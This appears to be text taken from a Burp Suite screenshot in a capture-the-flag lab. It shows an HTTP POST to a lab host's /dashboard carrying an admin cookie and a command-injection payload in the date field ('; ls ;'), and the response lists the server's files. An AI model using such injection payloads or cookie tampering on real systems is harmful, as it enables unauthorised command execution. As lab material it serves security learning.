 Request
Pretty Raw Hex \n
1 POST /dashboard HTTP/1.1
2 Host: 10.10.11.8:5000
3 Content-Length: 23
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin: http://10.10.11.8:5000
7 Content-Type: application/x-www-form-urlencoded
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/124.0.6367.118
Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image
/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
10 Referer: http://10.10.11.8:5000/dashboard
11 Accept-Encoding: gzip, deflate, br
12 Accept-Language: en-US,en;q=0.9
13 Cookie: is_admin=ImFkbWluIg.dmzDkZNEm6CK0oyL1fbM-SnXpH0
14 Connection: close
15
16 date=2023-09-14; ls ;
17
Response
Pretty Raw Hex Render \n
67
68 <form action="/dashboard" method="post">
69 <label for="date">
Select Date:
</label>
70 <input type="date" id="date" name="date" value="2023-09-15"
required>
71 <button type="submit">
Generate Report
</button>
72 </form>
73 </div>
74 <div id="output-container">
75 <div id="output-content" style="background-color: green;
color: white; padding: 10px; border-radius: 5px;">
76 Systems are up and running!
77 app.py
78 dashboard.html
79 hackattempt.html
80 hacking_reports
81 index.html
82 initdb.sh
83 inspect_reports.py
84 report.sh
85 support.html
86 temp
87
88 </div>
89 </div>
90 </body>
91 </html>